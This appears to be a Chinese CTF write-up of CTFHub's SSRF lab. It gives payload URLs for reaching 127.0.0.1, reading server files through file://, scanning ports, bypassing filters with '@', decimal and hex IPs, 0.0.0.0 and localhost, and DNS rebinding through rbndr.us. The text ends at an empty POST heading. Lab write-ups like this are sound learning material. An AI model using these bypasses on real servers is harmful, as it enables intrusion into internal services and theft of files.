





一、内网访问

尝试访问位于127.0.0.1的flag.php吧



/?url=http://127.0.0.1/flag.php



二、伪协议读取文件

尝试去读取一下Web目录下的flag.php

/?url=file:///var/www/html/flag.php查看源代码











三、端口扫描

来试试CTFHub在线扫端口,据说端口范围是8000-9000

/?url=127.0.0.1:8000第一步 对输入的页面进行抓包

第二步进行暴力破解

四、URL Bypass

请求的URL中必须包含http://notfound.ctfhub.com,来尝试利用URL的一些特殊地方绕过这个限 制吧 原则@绕过

/?url=http://notfound.ctfhub.com@127.0.0.1/flag.php



五、数字IP Bypass



输入http://127.0.0.1/flag.php

ban掉了127以及172.不能使用点分十进制的IP了。但是又要访问127.0.0.1

绕过

127.0.0.1–>localhost

127.0.0.1–>7F000001 十六进制

127.0.0.1–>2130706433 十进制

127.0.0.1–>2130706433 Enclosed Alphanumerics

/?url=www.imuhan.com/flag.php





六、302跳转 Bypass

文件读取一下试试

?url=file:///var/www/html/index.php

输入http://127.0.0.1/flag.php

发现禁用ip127.0.0.1

饶过

?url=http://0.0.0.0/flag.php

?url=http://localhost/flag.php





七、DNS重绑定 Bypass

输入http://127.0.0.1/flag.php

rbndr.us dns rebinding service

打开此网站,获取内网IP的域名并访问

并将第二个修改为127.0.0.2

网址输入

?url=http://7f000001.7f000002.rbndr.us/flag.php



八、POST

